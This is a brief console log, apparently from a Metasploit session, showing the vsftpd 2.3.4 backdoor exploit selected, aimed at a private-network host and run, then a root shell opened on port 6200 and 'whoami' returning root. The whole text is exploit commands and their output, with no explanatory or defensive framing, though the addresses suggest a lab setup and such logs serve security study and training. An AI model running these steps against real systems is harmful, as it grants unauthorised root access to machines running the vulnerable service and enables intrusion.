 msf auxiliary(dos/ftp/vsftpd_232) > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.107.128
RHOSTS => 192.168.107.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.107.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.107.128:21 - USER: 331 Please specify the password.
[+] 192.168.107.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.107.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.107.129:37025 -> 192.168.107.128:6200)
at 2025-12-19 22:16:19 -0500
whoami
root